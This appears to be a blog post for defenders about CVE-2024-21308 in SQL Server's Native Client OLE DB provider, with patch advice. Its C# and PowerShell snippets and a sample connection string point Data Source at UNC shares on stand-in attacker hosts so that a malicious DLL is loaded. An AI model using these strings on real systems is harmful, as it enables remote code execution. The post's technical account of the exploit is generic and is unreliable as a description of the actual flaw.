In early 2024, a serious vulnerability, CVE-2024-21308, was discovered in the SQL Server Native Client OLE DB provider. This flaw allows attackers to remotely execute code on affected systems, potentially giving them full control of database servers and the underlying Windows host. In this post, written in straightforward language, we’ll break down what this vulnerability is, how it works, code snippets to illustrate exploitation, and how to protect your systems.
What Is CVE-2024-21308?
CVE-2024-21308 is a Remote Code Execution (RCE) vulnerability identified in the Microsoft SQL Server Native Client (commonly called "SNAC") OLE DB provider. If an attacker can trick an application into connecting to a malicious OLE DB data source, they can cause arbitrary code to run in the context of the SQL Server process or even a calling application.
Microsoft SQL Server 2016 Native Client
For a full list of affected versions, see Microsoft’s advisory:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-21308
How Does the Vulnerability Work?
The problem lies in how SNAC OLE DB handles connection parameters—especially the Provider and Data Source fields in connection strings. An attacker can craft a malicious connection string that references a rogue OLE DB provider or a specially crafted UNC path. When this connection string is used by SQL Server (directly or via an application), untrusted code may be loaded and executed.
Let’s see how a basic .NET application could be vulnerable
using System.Data.OleDb;
class Program
{
static void Main()
{
// Attacker-controlled connection string
string connString = "Provider=SQLNCLI11;Data Source=\\\\attacker.com\\share\\malicious.udl;Integrated Security=SSPI;";
using (OleDbConnection conn = new OleDbConnection(connString))
{
conn.Open(); // This could trigger code execution!
}
}
}
In this snippet, the connection string uses a UNC path (\\attacker.com\share\malicious.udl). If the attacker controls that path, they could trick the client into loading dangerous components or scripts.
Step 1: Attacker sets up a malicious SMB share containing a crafted file or DLL.
- Step 2: Victim application or server is instructed (via user input, phishing, or misconfiguration) to connect using a connection string that points to this SMB share.
- Step 3: The SQL Native Client loads the malicious file, and attacker’s code runs on the victim’s system with the privilege level of the SQL service or application.
Proof-of-Concept (PoC)
One common attack uses a .udl (Universal Data Link) file or a DLL over a UNC path.
Provider=SQLNCLI11;Data Source=\\malicious.local\exploit\evil.dll;Integrated Security=SSPI;
A PowerShell PoC might look like
$cs = "Provider=SQLNCLI11;Data Source=\\10.10.10.10\share\malicious.dll;Integrated Security=SSPI;"
$conn = New-Object System.Data.OleDb.OleDbConnection($cs)
$conn.Open() # Loads malicious.dll from attacker's share
Note: Don’t run this code on production systems!
Mitigation and Patches
- Microsoft Patch: Microsoft released security updates to fix CVE-2024-21308. Apply the latest updates immediately. See:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-21308
More References
- Microsoft Security Response Center (MSRC): CVE-2024-21308
- NVD National Vulnerability Database Entry
- Exploit-DB: Search for SQLNCLI11 or OLE DB vulnerabilities
Conclusion
CVE-2024-21308 is a critical RCE flaw in SQL Server’s Native Client OLE DB provider. If unpatched, it can give remote attackers wide access to your database environments—and possibly the whole Windows server. Always sanitize connection strings, block dangerous network protocols, and keep up to date with patches. Stay safe out there!
If you run Microsoft SQL Server or develop against it, patch as soon as possible. Malicious users could use this bug to move laterally, steal data, or even run ransomware in your network.
*This post was created for security defenders and IT pros seeking a clear, exclusive guide to CVE-2024-21308. For questions or clarification, comment below or consult the official Microsoft advisory.*
Timeline
Published on: 07/09/2024 17:15:11 UTC
Last modified on: 09/17/2024 22:33:29 UTC